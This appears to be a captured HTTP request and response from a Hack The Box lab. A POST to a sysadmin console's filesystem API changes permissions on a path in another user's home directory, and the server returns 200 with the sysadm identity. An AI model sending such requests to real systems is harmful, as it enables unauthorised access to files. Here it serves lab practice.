 Request
P Raw Hex \n
1 POST /api/filesystem/chmod//home/sysadm/access?encoding=utf-8 HTTP/1.1
2 Host: sysadmin-console-01.flujab.htb:8080
3 Cookie: session=c5811acada3bf16348f41b575bc84bdb605e4281;
mp_df4919c7cb869910c1e188dbc2918807_mixpanel=
%7B%22distinct_id%22%3A%20%22186938ce85f298-06b7664129af778-47380721-1fa400-186938ce860781%22%2
C%22version%22%3A%20%222.1.25%22%2C%22platform%22%3A%20%22debian%22%2C%22platformUnmapped%22%3A
%20%22debian%22%2C%22%24initial_referrer%22%3A%20%22%24direct%22%2C%22%24initial_referring_doma
in%22%3A%20%22%24direct%22%7D
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 12
7
8 {
"mode":292
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Mon, 27 Feb 2023 16:37:22 GMT
3 Content-Type: application/json
4 Content-Length: 4
5 Connection: close
6 X-Auth-Identity: sysadm
7 X-Worker-Name: session 2
8 Server: ClownWare Proxy
9
10 null